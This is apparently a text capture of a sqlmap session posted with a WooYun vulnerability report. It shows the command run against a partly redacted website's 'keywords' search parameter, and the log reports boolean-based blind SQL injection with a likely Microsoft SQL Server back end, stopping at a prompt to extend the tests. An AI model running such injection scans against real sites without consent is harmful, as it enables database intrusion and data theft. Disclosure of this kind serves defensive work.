 C:\Python27\sqlmap>sqlmap.py -u "http://w /morelist!morelist.do?keyt
ype=1&actdo=search&btnSubmit=123&keywords=" -p "keywords"
{1.0-dev-nongit-20141209}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:40:14
[18:40:14] [WARNING] provided value for parameter 'keywords' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[18:40:14] [INFO] testing connection to the target URL
[18:40:16] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:40:19] [INFO] target URL is stable
[18:40:21] [WARNING] heuristic (basic) test shows that GET parameter 'keywords'
might not be injectable
[18:40:22] [INFO] testing for SQL injection on GET parameter 'keywords'
[18:40:22] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:40:23] [WARNING] reflective value(s) found and filtering out
[18:40:37] [INFO] GET parameter 'keywords' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[18:40:46] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
[18:40:46] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
www.wooyun.org